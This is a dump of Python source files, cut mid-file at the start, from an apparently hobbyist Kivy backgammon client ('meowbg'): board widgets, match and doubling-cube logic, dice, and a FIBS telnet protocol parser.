different\n from the given color at index 0.\n \"\"\"\n for c in self.children:\n if c.model_color != hitting_checkers_color:\n Logger.warn(\"Found enemy checker with color %s != %s\" %\n (c.model_color, hitting_checkers_color))\n return True\n return False\n\n\nclass Spike(CheckerContainer):\n activated = BooleanProperty(False)\n highlighted = BooleanProperty(False)\n\n def __init__(self, direction, **kwargs):\n CheckerContainer.__init__(self, direction, **kwargs)\n\n\nclass SpikePanel(BoxLayout):\n def __init__(self, start_index, **kwargs):\n BoxLayout.__init__(self, **kwargs)\n self.index_direction = 1 if start_index > 11 else -1\n for i in range(6):\n self.add_widget(Spike(board_idx=start_index + i * self.index_direction,\n direction=-self.index_direction))\n\n\nclass Cube(BoxLayout):\n def __init__(self, **kwargs):\n BoxLayout.__init__(self, **kwargs)\n self.add_widget(Image(source=\"cube1.png\"))\n\n def set_number(self, num):\n self.clear_widgets()\n self.add_widget(Image(source=\"cube%i.png\" % num))\n\n\nclass ButtonPanel(BoxLayout):\n def __init__(self, **kwargs):\n BoxLayout.__init__(self, **kwargs)\n self.represented_color = WHITE\n register(self.adjust_color, MatchEvent)\n\n def adjust_color(self, me):\n match = me.match\n for color, player in match.players.items():\n if isinstance(player, HumanPlayer):\n Logger.info(\"Setting my color to %s\" % color)\n self.represented_color = color\n return\n Logger.warn(\"No human player found among %s .. defaulting control to color WHITE\" %\n match.players.items())\n self.represented_color = WHITE\n\n def start_new_ai_game(self):\n match = OfflineMatch()\n match.length = 3\n match.register_player(HumanPlayer(\"Johannes\", WHITE), WHITE)\n match.register_player(Bot(\"Annette\", BLACK), BLACK)\n match.new_game()\n\n def commit_move(self):\n broadcast(CommitAttemptEvent(self.represented_color))\n\n def undo_move(self):\n broadcast(UndoAttemptEvent(self.represented_color))\n\n def accept(self):\n broadcast(AcceptAttemptEvent(self.represented_color))\n\n def reject(self):\n broadcast(RejectAttemptEvent(self.represented_color))\n\n def resign(self):\n broadcast(ResignAttemptEvent(self.represented_color))\n\n def roll_attempted(self):\n broadcast(RollAttemptEvent(self.represented_color))\n\n def double_attempted(self):\n broadcast(DoubleAttemptEvent(self.represented_color))\n\n\nclass DicePanel(GridLayout):\n def __init__(self, **kwargs):\n kwargs.update({'cols': 8})\n GridLayout.__init__(self, **kwargs)\n\n def show_dice(self, dice):\n self.add_widget(Widget(size_hint=(4-len(dice)/2, 1))) # spacer\n for idx, die in enumerate(dice):\n self.add_widget(Image(source=\"die%s.png\" % die))\n self.add_widget(Widget(size_hint=(4-len(dice)/2, 1))) # spacer\n\n\nclass BarPanel(CheckerContainer):\n def __init__(self, **kwargs):\n # kwargs.update({'cols': 1})\n CheckerContainer.__init__(self, **kwargs)\n\n\nclass BearoffPanel(CheckerContainer):\n def __init__(self, **kwargs):\n # kwargs.update({'cols': 1})\n CheckerContainer.__init__(self, **kwargs)\n"
},
{
"alpha_fraction": 0.5872431993484497,
"alphanum_fraction": 0.5896964073181152,
"avg_line_length": 33.326316833496094,
"blob_id": "ff9479c58f3a80a4e75446936d9019fcedfd894f",
"content_id": "35ab4cbcd1f8775705927fc4661d6205bd61a7fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9783,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 285,
"path": "/meowbg/core/match.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "import logging\nfrom meowbg.core.board import Board, WHITE, BLACK, COLOR_NAMES, OPPONENT\nfrom meowbg.core.dice import Dice\nfrom meowbg.core.events import (MatchEndEvent, GameEndEvent, RolloutEvent,\n MatchEvent, DiceEvent, CommitEvent,\n RollRequest, CubeEvent, RejectEvent,\n AcceptEvent)\nfrom meowbg.core.messaging import broadcast\nfrom meowbg.core.move import PartialMove\n\nlogger = logging.getLogger(\"Match\")\nlogger.addHandler(logging.StreamHandler())\n\n\nclass Match(object):\n\n def __init__(self):\n self.length = 1\n self.finished = False\n self.score = {WHITE: 0, BLACK: 0}\n self.color_to_move_next = None\n self.initial_dice = []\n self.remaining_dice = []\n self.cube = 1\n self.may_double = {WHITE: True, BLACK: True}\n self.players = {WHITE: \"\", BLACK: \"\"}\n\n # This can be either None, BLACK, or WHITE\n self.open_cube_challenge_from_color = None\n\n # This can either be an empty tuple or a tuple (color, points), e.g. (WHITE, 2)\n self.resignation_points_offered = ()\n self.move_possibilities = []\n\n self.board = Board()\n\n def roll(self, color):\n raise NotImplementedError()\n\n def is_move_possible(self, origin, target, color):\n if self.color_to_move_next != color:\n return False\n return self.board.is_legal_partial_move(PartialMove(origin, target))\n\n def is_hitting(self, target):\n \"\"\"\n Indicates whether a move of the color that is to move\n would hit a checker on the target field.\n \"\"\"\n logger.warn(\"Next moving: %s, on target: %s\" % (\n self.color_to_move_next, self.board.checkers_on_field[target]))\n return OPPONENT[self.color_to_move_next] in self.board.checkers_on_field[target]\n\n def execute_move(self, origin, target):\n move = PartialMove(origin, target)\n self.board.digest_move(move)\n\n # Remove used die from remaining dice\n die = self.get_die_for_move(origin, target)\n self.remaining_dice.remove(die)\n\n def undo_possible(self, color):\n return (color == self.color_to_move_next\n and self.board.move_stack)\n\n def undo_move(self):\n move, hit_checker = self.board.undo_partial_move()\n\n # Reinsert used die\n die = self.get_die_for_move(move.origin, move.target, undo=True)\n self.remaining_dice.append(die)\n\n return move, hit_checker\n\n def get_die_for_move(self, origin, target, undo=False):\n dice = self.remaining_dice if not undo else self.initial_dice\n distance = abs(target - origin)\n for d in range(distance, 7):\n if d in dice:\n return d\n raise ValueError(\"Cannot find a matching die for %s->%s among %s\"\n % (origin, target, self.remaining_dice))\n\n def commit(self, color=None):\n raise NotImplementedError()\n\n def commit_possible(self):\n return self.initial_dice and (not self.remaining_dice or self.board.early_commit_possible())\n\n def end_game(self, winner, points):\n raise NotImplementedError()\n\n def get_score(self):\n return self.score[WHITE], self.score[BLACK]\n\n def is_crawford(self):\n return self.score[WHITE] != self.score[BLACK] and self.length - 1 in self.score.values()\n\n def double(self, color):\n if not color:\n color = self.color_to_move_next\n\n if self.doubling_possible(color):\n self.open_cube_challenge_from_color = color\n broadcast(CubeEvent(color, self.cube * 2))\n else:\n logger.info(\"Doubling not allowed\")\n\n def double_accepted(self, by_color):\n self.open_cube_challenge_from_color = None\n self.may_double[by_color] = True\n self.may_double[OPPONENT[by_color]] = False\n self.cube *= 2\n broadcast(MatchEvent(self))\n\n def accept_possible(self, color):\n return color != self.color_to_move_next and (self.open_cube_challenge_from_color\n or self.resignation_points_offered)\n\n def reject_possible(self, color):\n \"\"\"\n Same conditions as accept_possible\n \"\"\"\n return self.accept_possible(color)\n\n def accept_open_offer(self, color):\n raise NotImplementedError()\n\n def reject_open_offer(self, color):\n raise NotImplementedError()\n\n def doubling_possible(self, color):\n return (self.cube < 64\n and self.remaining_dice == self.initial_dice == []\n and self.may_double[color]\n and self.color_to_move_next == color\n # at least one player's score must still be below the match\n # length if he'd win with the current cube number\n and not all(x + self.cube >= self.length for x in self.score.values()))\n\n def switch_turn(self):\n if self.color_to_move_next == WHITE:\n self.color_to_move_next = BLACK\n elif self.color_to_move_next == BLACK:\n self.color_to_move_next = WHITE\n else:\n raise ValueError(\"Noone's turn ... cannot switch\")\n\n broadcast(MatchEvent(self))\n\n def register_player(self, player, color):\n \"\"\"\n Register a player to control the pieces\n of the given color, possibly kicking a player\n already sitting in that place.\n \"\"\"\n if self.players[color]:\n self.players[color].exit()\n\n logger.warn(\"Registering %s\" % player)\n self.players[color] = player\n\n def get_players_color(self, pname):\n for col, p in self.players.iteritems():\n if p.name == pname:\n return col\n\n def __str__(self):\n return (\"It is the turn of %s (white: %s, black: %s), dice: %s, board:\\n%s\"\n % (COLOR_NAMES[self.color_to_move_next],\n self.players[WHITE],\n self.players[BLACK],\n self.remaining_dice,\n self.board))\n\n\nclass OnlineMatch(Match):\n def roll(self, color):\n broadcast(RollRequest())\n\n def commit(self, color=None):\n pending_moves = [m[0] for m in self.board.flush_move_stack()]\n broadcast(CommitEvent(pending_moves))\n\n def end_game(self, winner, points):\n broadcast(MatchEvent(self))\n\n def accept_open_offer(self, color):\n broadcast(AcceptEvent(color))\n\n def reject_open_offer(self, color):\n broadcast(RejectEvent(color))\n\n\nclass OfflineMatch(Match):\n def __init__(self):\n Match.__init__(self)\n self.dice = Dice()\n\n def roll(self, color):\n if color != self.color_to_move_next:\n logger.warn(\"It is the turn of color %s, not %s, roll denied\" % (\n self.color_to_move_next, color))\n return\n\n if not self.initial_dice:\n self.initial_dice = self.dice.roll()\n self.remaining_dice = self.initial_dice[:]\n self.board.store_initial_possibilities(\n self.initial_dice, self.color_to_move_next)\n broadcast(DiceEvent(self.remaining_dice))\n else:\n logger.warn(\"Cannot roll, I have unused dice %s\" %\n self.initial_dice)\n\n def commit(self, color=None):\n if color != self.color_to_move_next:\n logger.warn(\"Commit not possible for color %s\" % color)\n return\n\n if self.commit_possible():\n self.initial_dice = self.remaining_dice = []\n\n winner, points = self.board.get_winner()\n if winner:\n self.end_game(winner, points)\n else:\n self.switch_turn()\n else:\n raise ValueError(\"Invalid commit attempted\")\n\n def new_game(self):\n self.cube = 1\n self.may_double = {\n WHITE: not self.is_crawford(), BLACK: not self.is_crawford()}\n\n d1, d2 = self.dice.rollout()\n self.color_to_move_next = WHITE if d1 > d2 else BLACK\n\n broadcast(RolloutEvent(d1, d2))\n\n self.remaining_dice = [d1, d2]\n self.initial_dice = [d1, d2]\n\n self.board.setup_initial_position()\n self.board.store_initial_possibilities(\n self.initial_dice, self.color_to_move_next)\n\n broadcast(MatchEvent(self))\n\n def end_game(self, winner, points):\n points_gained = points * self.cube\n self.score[winner] += points_gained\n winner_name = self.players[winner].name\n\n if self.score[winner] >= self.length:\n self.finished = True\n broadcast(MatchEndEvent(winner_name, self.score))\n else:\n broadcast(GameEndEvent(winner_name, points_gained))\n self.new_game()\n\n def accept_open_offer(self, color):\n if self.open_cube_challenge_from_color:\n self.double_accepted(OPPONENT[self.open_cube_challenge_from_color])\n self.open_cube_challenge_from_color = None\n elif self.resignation_points_offered:\n resigning_color, points = self.resignation_points_offered\n self.end_game(color, points)\n else:\n logger.warn(\"No open offers\")\n\n def reject_open_offer(self, color):\n if color == self.color_to_move_next:\n logger.warn(\"You cannot reject your own offer\")\n return\n\n if self.open_cube_challenge_from_color:\n self.end_game(self.open_cube_challenge_from_color, 1)\n self.open_cube_challenge_from_color = None\n elif self.resignation_points_offered:\n self.resignation_points_offered = ()\n broadcast(MatchEvent(self))\n else:\n logger.warn(\"No open offers\")\n"
},
{
"alpha_fraction": 0.5853520035743713,
"alphanum_fraction": 0.5894602537155151,
"avg_line_length": 36.54255294799805,
"blob_id": "968e39f4675182622ccdf7161864fc0568533f7d",
"content_id": "9e97254639440061210c66e6c927e0518d800f63",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7059,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 188,
"path": "/meowbg/gui/networkwidget.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nfrom meowbg.core.messaging import register, broadcast\nfrom meowbg.network.connectionpool import share_connection\nfrom meowbg.network.telnetconn import TelnetConnection\nfrom meowbg.network.translation import FIBSTranslator\nfrom meowbg.core.events import (PlayerStatusEvent, GlobalShutdownEvent,\n OutgoingInvitationEvent, OpponentJoinedEvent,\n IncompleteInvitationEvent, MessageEvent)\nfrom meowbg.gui.popups import ChooseMatchLengthDialog, ConnectionDialog\n\n\nfrom kivy.uix.gridlayout import GridLayout\nfrom kivy.uix.boxlayout import BoxLayout\nfrom kivy.uix.scrollview import ScrollView\nfrom kivy.uix.label import Label\nfrom kivy.uix.textinput import TextInput\nfrom kivy.uix.button import Button\nfrom kivy.logger import Logger\nfrom kivy.uix.popup import Popup\n\n\nclass PlayerListWidget(ScrollView):\n def __init__(self, **kwargs):\n ScrollView.__init__(self, **kwargs)\n self.grid = GridLayout(cols=1, spacing=10,\n size=(self.width, self.height),\n size_hint=(None, None))\n self.grid.bind(minimum_height=self.grid.setter('height'))\n\n self.add_widget(self.grid)\n\n def update_display(self, status_dicts):\n for item in status_dicts:\n existing_rows = [r for r in self.grid.children\n if r.player_info[\"name\"] == item[\"name\"]]\n\n if existing_rows:\n existing_rows[0].player_info = item\n existing_rows[0].render()\n else:\n self.grid.add_widget(PlayerRow(size=(self.width, 25),\n size_hint=(None, None),\n player_info=item))\n\n\nclass PlayerRow(BoxLayout):\n def __init__(self, *args, **kwargs):\n BoxLayout.__init__(self, *args, **kwargs)\n self.player_info = kwargs.get(\"player_info\")\n self.render()\n\n def render(self):\n self.clear_widgets()\n self.add_widget(Label(text=self.player_info[\"name\"]))\n self.add_widget(Label(text=self.player_info[\"rating\"]))\n self.add_widget(Label(text=self.player_info[\"experience\"]))\n self.add_widget(Label(text=self.player_info[\"client\"]))\n\n def on_touch_down(self, touch):\n if self.collide_point(*touch.pos):\n broadcast(OutgoingInvitationEvent(self.player_info[\"name\"]))\n\n\nclass ChatWindow(ScrollView):\n def __init__(self, **kwargs):\n # kwargs.update({\"cols\": 1})\n ScrollView.__init__(self, **kwargs)\n\n self.chat_log = TextInput(readonly=True)\n self.add_widget(self.chat_log)\n\n def append_text(self, chat_event):\n self.chat_log.text += chat_event.msg + \"\\n\"\n\n\nclass NetworkWidget(GridLayout):\n def __init__(self, **kwargs):\n kwargs.update({\"rows\": 2})\n GridLayout.__init__(self, **kwargs)\n\n self.player_list = PlayerListWidget(size_hint_x=7, size_hint_y=9)\n self.add_widget(self.player_list)\n\n self.chat_window = ChatWindow(size_hint=(3, 9))\n self.add_widget(self.chat_window)\n\n # OLD: connect_button = Button(text=\"Connect\", size_hint_x=(7, 1))\n connect_button = Button(text=\"Connect\")\n\n connect_button.bind(on_press=self.open_login_dialog)\n self.add_widget(connect_button)\n\n self.raw_text_input = TextInput(text=\"invite expertBotI\",\n multiline=False,\n size_hint_x=3,\n size_hint_y=1)\n self.raw_text_input.bind(on_text_validate=self.send_command)\n self.add_widget(self.raw_text_input)\n self.connection = None\n self.active = False\n\n register(self.handle, PlayerStatusEvent)\n register(self.handle, MessageEvent)\n register(self.tear_down, GlobalShutdownEvent)\n register(self.on_invite, OutgoingInvitationEvent)\n register(self.complete_invite, IncompleteInvitationEvent)\n register(self.on_join, OpponentJoinedEvent)\n\n def handle(self, event):\n if isinstance(event, PlayerStatusEvent):\n self.player_list.update_display(event.status_dicts)\n elif isinstance(event, MessageEvent):\n self.chat_window.append_text(event)\n else:\n Logger.error(\"Cannot handle type %s\" % event)\n\n def on_invite(self, oie):\n if self.connection:\n length = oie.length or \"\"\n self.connection.send(\"invite %s %s\" % (oie.player_name, length))\n\n def on_join(self, oje):\n if self.connection:\n # just refresh\n self.connection.send(\"board\")\n\n def complete_invite(self, e):\n pname = e.player_name\n choice_dialog = ChooseMatchLengthDialog()\n popup = Popup(title='Invite %s to a match' % pname,\n content=choice_dialog,\n size_hint=(None, None),\n size=(400, 400))\n\n def on_choice(e):\n choice = choice_dialog.choice_label.text\n popup.dismiss()\n broadcast(OutgoingInvitationEvent(pname, int(choice)))\n\n choice_dialog.ok_button.bind(on_press=on_choice)\n choice_dialog.cancel_button.bind(on_press=popup.dismiss)\n popup.open()\n\n def open_login_dialog(self, e):\n connection_dialog = ConnectionDialog()\n popup = Popup(title='Connect to server',\n content=connection_dialog,\n size_hint=(None, None),\n size=(400, 400))\n\n def on_choice(e):\n login_data = {\"server\": connection_dialog.server,\n \"user\": connection_dialog.username.text.strip(),\n \"password\": connection_dialog.password.text.strip()}\n self.connect(login_data)\n popup.dismiss()\n\n connection_dialog.ok_button.bind(on_press=on_choice)\n connection_dialog.cancel_button.bind(on_press=popup.dismiss)\n popup.open()\n\n def connect(self, login_data):\n if not self.connection:\n self.connection = TelnetConnection(login_data[\"server\"],\n login_data[\"user\"],\n login_data[\"password\"])\n share_connection(login_data[\"server\"], self.connection)\n\n self.connection.connect(self.handle_input)\n self.parser = FIBSTranslator()\n else:\n Logger.info(\"Already connected to %s\" % self.connection)\n\n def tear_down(self, e):\n Logger.warn(\"Network shutdown\")\n if self.connection:\n self.connection.shutdown()\n\n def handle_input(self, data):\n Logger.warn(data)\n events = self.parser.parse_events(data)\n for e in events:\n broadcast(e)\n\n def send_command(self, *args):\n cmd = self.raw_text_input.text\n if cmd and self.connection:\n Logger.warn(\"Sending raw command %s\" % cmd)\n self.connection.send(cmd)\n"
},
{
"alpha_fraction": 0.4352000057697296,
"alphanum_fraction": 0.4927999973297119,
"avg_line_length": 24,
"blob_id": "ca7adb6cb3e80abe31d8c8846737830783566184",
"content_id": "f4fee30fd337e8071fe31734843093d860ec34b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 625,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 25,
"path": "/meowbg/core/dice.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "\nimport random\n\nclass Dice(object):\n def roll(self):\n d1, d2 = random.randint(1, 6), random.randint(1, 6)\n if d1 == d2:\n return [d1] * 4\n else:\n return [d1, d2]\n\n def rollout(self):\n while True:\n d1, d2 = random.randint(1, 6), random.randint(1, 6)\n if d1 != d2:\n return d1, d2\n\nclass FakeDice(object):\n def set_next_dice(self, d1, d2):\n self.d1, self.d2 = d1, d2\n\n def roll(self):\n if self.d1 == self.d2:\n return [self.d1, self.d1, self.d1, self.d1]\n else:\n return [self.d1, self.d2]"
},
{
"alpha_fraction": 0.5378139615058899,
"alphanum_fraction": 0.5481110215187073,
"avg_line_length": 40.77906799316406,
"blob_id": "5e6f11ed28158eb78efcb1f767a9575d57e7e879",
"content_id": "89f5796df1a1a159fe10d5a6a2561800555bf249",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 14373,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 344,
"path": "/meowbg/network/translation.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "from collections import defaultdict\nimport re\nimport logging\nfrom meowbg.core.board import Board, BLACK, WHITE\nfrom meowbg.core.match import OnlineMatch, OfflineMatch\nfrom meowbg.core.events import (IncomingInvitationEvent, MoveEvent, MatchEvent, PlayerStatusEvent, DiceEvent,\n RollRequest, AcceptEvent, RejectEvent, MatchEndEvent, AcceptJoinEvent,\n ResignOfferEvent, JoinChallengeEvent, OpponentJoinedEvent,\n GameEndEvent, IncompleteInvitationEvent, MessageEvent)\nfrom meowbg.core.player import HumanPlayer, get_or_create_player_proxy\nfrom meowbg.gui.guievents import DoubleAttemptEvent, MoveAttemptEvent\n\nlogger = logging.getLogger(\"EventParser\")\nlogger.addHandler(logging.FileHandler(\"parsing.log\"))\nlogger.addHandler(logging.StreamHandler())\n\n\ndef translate_move_to_indexes(move_str):\n origin, target = move_str.lower().split(\"-\")\n if origin != 'bar':\n orig_idx = int(origin) - 1\n else:\n orig_idx = -1 if int(target) < 6 else 24\n\n if target != 'off':\n target_idx = int(target) - 1\n else:\n target_idx = 24 if int(origin) > 18 else -1\n\n return orig_idx, target_idx\n\n\ndef translate_indexes_to_move(orig_idx, target_idx):\n if orig_idx not in (-1, 24):\n origin = orig_idx + 1\n else:\n origin = 'bar'\n\n if target_idx not in (-1, 24):\n target = target_idx + 1\n else:\n target = 'off'\n\n return \"%s-%s\" % (origin, target)\n\n\nclass FIBSTranslator(object):\n \"\"\"\n A class for parsing Telnet output complying with the\n format given at http://www.fibs.com/fibs_interface.html\n as well as translating meowBG events into FIBS events.\n \"\"\"\n\n PLAYER_STATUS_EVENT = 5\n\n def __init__(self):\n self.current_match = None\n\n def encode_refresh(self):\n return \"board\"\n\n def encode(self, event):\n \"\"\"\n TODO: Translate the various kinds of events to FIBS messages.\n \"\"\"\n logger.warn(\"I just received an event %s\" % event)\n if isinstance(event, MoveEvent):\n return \"move \" + \" \".join(translate_indexes_to_move(m.origin, m.target) for m in event.moves)\n elif isinstance(event, RollRequest):\n return \"roll\"\n elif isinstance(event, DoubleAttemptEvent):\n return \"double\"\n elif isinstance(event, AcceptEvent):\n return \"accept\"\n elif isinstance(event, RejectEvent):\n return \"reject\"\n elif isinstance(event, AcceptJoinEvent):\n return \"join\"\n elif isinstance(event, ResignOfferEvent):\n resign_choice = {1: 'n', 2: 'g', 3: 'b'}\n return \"resign %s\" % resign_choice.get(event.points, 'n')\n\n logger.error(\"Cannot encode event type %s\" % event)\n return \"\"\n\n def parse_events(self, text):\n lines = filter(bool, [str(li.strip(\" >\")) for li in text.split(\"\\r\\n\")])\n found_events = []\n multiline_buffer = []\n\n for line in lines:\n if line.startswith(\"board:\"):\n #if re.search(\"board:\\S+:\\S+:([-\\d]+){50}\", line):\n match = self.parse_match(line)\n found_events.append(MatchEvent(match))\n self.current_match = match\n elif line.startswith(\"5 \"):\n multiline_buffer.append(line)\n continue\n elif line.startswith(\"6\"):\n if not multiline_buffer:\n logger.info(\"Orphaned '6'\")\n continue\n\n dicts = []\n for l in multiline_buffer:\n dicts.append(self.parse_line_to_args(l, line_type=self.PLAYER_STATUS_EVENT))\n multiline_buffer = []\n found_events.append(PlayerStatusEvent(status_dicts=dicts))\n elif line.startswith(\"7 \"):\n # Player logs in\n pass\n elif line.startswith(\"8 \"):\n # Player logs out\n pass\n elif line.startswith(\"9 \"):\n # from time message\n pass\n elif line.startswith(\"10 \"):\n # message delivered\n pass\n elif line.startswith(\"11 \"):\n # message saved\n pass\n elif line.startswith(\"12 \"):\n # Says\n found_events.append(MessageEvent(line.split(\" \", 1)[1]))\n elif line.startswith(\"13 \"):\n # player shouts\n found_events.append(MessageEvent(line.split(\" \", 1)[1]))\n elif line.startswith(\"14 \"):\n # whispers\n found_events.append(MessageEvent(line.split(\" \", 1)[1]))\n elif line.startswith(\"15 \"):\n # kibitzes\n pass\n elif line.startswith(\"16 \"):\n # You say\n found_events.append(MessageEvent(\"YOU SAY: \" + line.split(\" \", 1)[1]))\n elif line.startswith(\"17 \"):\n # You shout\n found_events.append(MessageEvent(\"YOU SHOUT: \" + line.split(\" \", 1)[1]))\n elif line.startswith(\"18 \"):\n # you whisper\n found_events.append(MessageEvent(\"You whisper: \" + line.split(\" \", 1)[1]))\n elif line.startswith(\"19 \"):\n # you kibitz\n pass\n elif re.search(\"^\\S+ rolls? [1-6] and [1-6]\", line):\n player_name, die1, die2 = re.search(\"^(\\S+) rolls? ([1-6]) and ([1-6])\", line).groups()\n found_events.append(DiceEvent(map(int, [die1, die2])))\n elif re.search(\"^[a-zA-Z0-9_]+ moves \", line):\n\n if not self.current_match:\n logger.error(\"Found a move event without having a match in my hands ...\")\n return\n\n # move event\n pname = re.search(\"^([a-zA-Z0-9_]+) moves \", line).groups()[0]\n pcol = self.current_match.get_players_color(pname)\n\n if not pcol:\n logger.error(\"Player %s does not participate in match %s\" % (pname, self.current_match))\n return\n\n moves_raw = line.split(\"moves \")[1]\n moves = re.findall(\"\\S+-\\S+\", moves_raw)\n for m in moves:\n origin, target = translate_move_to_indexes(m)\n found_events.append(MoveAttemptEvent(origin, target))\n\n elif line.find(\" wants to play \") != -1:\n if \"unlimited match\" in line:\n args = re.search(\"(?P<user>\\S+) wants to play an unlimited point match with you\", line).groupdict()\n found_events.append(IncomingInvitationEvent(player_name=args['user']))\n else:\n args = re.search(\"(?P<user>\\S+) wants to play a (?P<length>\\d+) point match with you\", line).groupdict()\n found_events.append(IncomingInvitationEvent(player_name=args['user'], length=args['length']))\n logger.warn(\"Invite event: Got args %s\" % args)\n elif line.find(\" wants to resume \") != -1:\n # user wants to resume a saved match with you.\n args = re.search(\"(?P<user>\\S+) wants to resume a saved match with you\", line).groupdict()\n found_events.append(IncomingInvitationEvent(player_name=args['user']))\n elif re.search(\"\\S+ has doubled you. Type 'accept' or 'reject'.\", line):\n if not self.current_match:\n continue\n pname = re.search(\"(\\S+) has doubled you\", line).groups()[0]\n color = self.current_match.get_players_color(pname)\n\n if not color:\n logger.error(\"Doubling by player %s found, who does not participate in match\" % pname)\n\n found_events.append(DoubleAttemptEvent(color))\n elif re.search(\"\\S+ doubles. Type 'accept' or 'reject'.\", line):\n if not self.current_match:\n continue\n pname = re.search(\"(\\S+) doubles. Type\", line).groups()[0]\n color = self.current_match.get_players_color(pname)\n\n if not color:\n logger.error(\"Doubling by player %s found, who does not participate in match\" % pname)\n\n found_events.append(DoubleAttemptEvent(color))\n elif re.search(\"There's no saved match with \\S+. Please give a match length.\", line):\n pname = re.search(\"There's no saved match with (\\S+). Please give a match length.\", line).groups()[0]\n found_events.append(IncompleteInvitationEvent(pname))\n elif re.search(\"(\\S+) (accepts and)? wins? (\\d+) points\", line):\n if not self.current_match:\n continue\n pname, _, points = re.search(\"(\\S+) (accepts and)? wins? (\\d+) points\", line).groups()\n\n if not self.current_match.get_players_color(pname):\n logger.info(\"Dismissing notification about %s\" % pname)\n continue\n\n found_events.append(GameEndEvent(pname, points))\n elif line.find(\" has joined you. Your running match was loaded.\") != -1:\n found_events.append(OpponentJoinedEvent())\n elif line.find(\"Type 'join' if you want to play the next game\") != -1:\n if self.current_match:\n found_events.append(JoinChallengeEvent(self.current_match))\n elif re.match(\"\\S+ wins? the \\d+ point match \\d+-\\d+\", line):\n winner, score1, score2 = re.search(\"(\\S+) wins? the \\d+ point match (\\d+)-(\\d+)\", line).groups()\n pcol = self.current_match.get_players_color(winner)\n\n if not pcol:\n logger.info(\"Player %s does not participate in match %s\" % (winner, self.current_match))\n return\n\n score = {BLACK: score1, WHITE: score2}\n found_events.append(MatchEndEvent(winner, score))\n else:\n logger.warn(\"Not parseable: %r\" % line)\n\n for e in found_events:\n pass\n #logger.warn(\"Found event %s with dict %s\" % (e, e.__dict__))\n\n return found_events\n\n def parse_match(self, match_str, online=True):\n \"\"\"\n Parse a string which represents a match strictly corresponding to\n the 'boardstyle 3' type described in detail here:\n http://www.fibs.com/fibs_interface.html#board_state\n \"\"\"\n\n match = OnlineMatch() if online else OfflineMatch()\n\n parts = match_str.split(\":\")\n if len(parts) != 53:\n logger.error(\"Illegal board state: %s\" % match_str)\n return\n\n your_color, opponents_color = (WHITE, BLACK) if parts[41] == -1 else (BLACK, WHITE)\n # TODO: simplify\n if parts[1].lower() == \"you\":\n match.register_player(HumanPlayer(parts[1], your_color), your_color)\n player_proxy = get_or_create_player_proxy(parts[2], opponents_color, self)\n match.register_player(player_proxy, opponents_color)\n else:\n logger.error(\"Kiebitzing not supported yet\")\n match.register_player(HumanPlayer(parts[1], your_color), your_color)\n match.register_player(HumanPlayer(parts[2], opponents_color), opponents_color)\n\n parts[3:] = map(int, parts[3:])\n\n match.length = parts[3]\n match.score = {BLACK: parts[4], WHITE: parts[5]}\n board_str = parts[6:32]\n\n if parts[32] > 0:\n match.color_to_move_next = BLACK\n elif parts[32] < 0:\n match.color_to_move_next = WHITE\n else:\n match.color_to_move_next = None\n\n # Pick the dice that contain non-zero values\n whites_dice = parts[33], parts[34]\n blacks_dice = parts[35], parts[36]\n if whites_dice[0]:\n match.initial_dice = list(whites_dice)\n elif blacks_dice[0]:\n match.initial_dice = list(blacks_dice)\n else:\n # no dice given, so don't set anything\n pass\n\n match.remaining_dice = list(match.initial_dice)\n if match.initial_dice and match.initial_dice[0] == match.initial_dice[1]:\n match.initial_dice.extend(match.initial_dice)\n match.remaining_dice.extend(match.remaining_dice)\n\n match.cube = parts[37]\n match.may_double = {BLACK: parts[38], WHITE: parts[39]}\n\n just_doubled = parts[40]\n if just_doubled:\n match.open_cube_challenge_from_color = opponents_color\n\n on_field, on_bar = self.parse_board_str(board_str)\n match.board = Board(on_field=on_field, on_bar=on_bar)\n if match.initial_dice:\n match.board.store_initial_possibilities(match.initial_dice, match.color_to_move_next)\n\n return match\n\n def parse_board_str(self, input_list):\n \"\"\"\n Expects a list or tuple of length 26, i.e. only the\n checkers on the board and on the bar in the FIBS string.\n \"\"\"\n\n checkers_on_bar = []\n on_bar = input_list[0], input_list[25]\n for hit_checker in on_bar:\n color = WHITE if hit_checker < 0 else BLACK\n checkers_on_bar.extend([color] * abs(hit_checker))\n\n checkers_on_field = defaultdict(list)\n for idx, val in enumerate(input_list[1:25]):\n color = WHITE if val < 0 else BLACK\n checkers_on_field[idx].extend([color] * abs(val))\n\n return checkers_on_field, checkers_on_bar\n\n def parse_line_to_args(self, line, line_type):\n \"\"\"\n Universal parsing method, accepting a line and an event type.\n \"\"\"\n if line_type == self.PLAYER_STATUS_EVENT:\n match = re.search((\"5 (?P<name>\\S+) (?P<opponent>\\S+) (?P<watching>\\S+) (?P<ready>\\S+) \"\n \"(?P<away>\\S+) (?P<rating>\\S+) (?P<experience>\\S+) (?P<idle>\\S+) (?P<login>\\S+) \"\n \"(?P<hostname>\\S+) (?P<client>\\S+) (?P<email>\\S+)\"), line)\n if match:\n return match.groupdict()\n else:\n logger.error(\"Malformed status event: %s\" % line)\n else:\n logger.error(\"Cannot parse line of type %s\" % line_type)\n\n # Indicates failure\n return {}\n\n"
},
{
"alpha_fraction": 0.7397260069847107,
"alphanum_fraction": 0.7397260069847107,
"avg_line_length": 13.800000190734863,
"blob_id": "f62c7f2a4b74f6c46f2a03acfb501bfd6a6430eb",
"content_id": "e8362be71fbba3f4a53dc2c679f15906925354ed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 73,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 5,
"path": "/meowbg.py",
"repo_name": "jcharra/meowbg",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n\nfrom meowbg.gui.main import BoardApp\n\nBoardApp().run()"
}
] | 26 |
themichaelusa/ArbitrageBot
|
https://github.com/themichaelusa/ArbitrageBot
|
